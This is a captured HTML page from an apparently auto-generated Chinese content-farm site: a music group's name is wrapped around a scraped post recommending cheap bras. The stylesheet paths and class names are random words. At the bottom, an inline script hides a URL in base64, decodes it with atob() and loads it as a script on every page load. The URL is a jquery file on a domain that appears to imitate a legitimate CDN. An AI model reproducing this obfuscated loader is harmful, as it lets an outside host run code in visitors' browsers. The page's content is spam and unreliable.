

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46678414.htm
body_size: 2932
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="内衣合集｜平价少女小心机bra来啦！绝美！" />
    <meta name="description" content="在校大三生??身高158体重78斤✨?✨?✨?来咯来咯！徐徐虽然很瘦！但是该有的还是要有！这就需要小?显大的bra的内衣来啦！这期是超平价好穿的内衣推荐！而且超级无敌好看哦！1⃣️?：六只兔子（一套46?）这个真的是绝美的！！太少女了！而且" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>内衣合集｜平价少女小心机bra来啦！绝美！-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;内衣合集｜平价少女小心机bra来啦！绝美！</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>内衣合集｜平价少女小心机bra来啦！绝美！</h1>
                            <span>2022-02-10 21:00:39</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>在校大三生??身高158体重78斤</p><p>✨?✨?✨?</p><p>来咯来咯！徐徐虽然很瘦！但是该有的还是要有！这就需要小?显大的bra的内衣来啦！这期是超平价好穿的内衣推荐！而且超级无敌好看哦！</p><p>1⃣️</p><p>?：六只兔子（一套46?）</p><p>这个真的是绝美的！！太少女了！而且重点是穿白色的衣服都不会透的肉桂粉哦！</p><p>2⃣️</p><p>?：贰拾有肆</p><p>舒适无敌！没有钢圈 ！乳胶！素肌良品的平替哦！颜色真的爱了！复古高级的绿色！显白哈哈哈哈哈！</p><p>3⃣️</p><p>?：六只兔子（46?一套）</p><p>雾霾蓝真的绝啊！而且一套！要什么自行车啊！况且又好看又好穿！</p><p>4⃣️</p><p>?：嘿嗒盒子</p><p>撩爆男朋友的绝美内搭bra！也可以直接当内搭！刺绣真的太精致好看啦！</p><p>5⃣️</p><p>?：三木子快时尚（35?一套）</p><p>蝴蝶结?！怎么会这么好看！少女粉少女粉！我永远爱粉色！</p><p>6⃣️</p><p>?：左小姐来了（13?）</p><p>纯欲风绝绝！美背可以直接做内搭！而且挺显?大的！便宜好看！</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46678414.htm">内衣合集｜平价少女小心机bra来啦！绝美！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678358.htm">海南冬交会尾声，什么值得买？捡漏特辑来啦‼️</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678357.htm">6支温柔豆沙色口红合集?适用各种场合‼️</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678356.htm">云南| 住进藏式帐篷，完整草原牧歌生活</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678355.htm">??孕期怎么运动？㊙️保姆级教程收好</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678354.htm">纯母乳喂养两年追奶经历！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678298.htm">天秤座年底运势，忘不掉过去的回忆</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678297.htm">我最近爱上FANCL活性免疫丸啦！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678296.htm">??新加坡探店 | 米其林原来也能这么好吃</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46678295.htm">香港｜签收圣诞“金”喜?最梦幻拍照打卡地</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                            <a target="_blank" href="https://solar.huawei.com/cn/news-room/cn/2023/news-20230920" >华为家庭绿电多久回本</a>
                                            <a target="_blank" href="https://gs.amazon.cn/pb.html?ref=as_cn_ags_hnav1_a" >亚马孙网官网</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>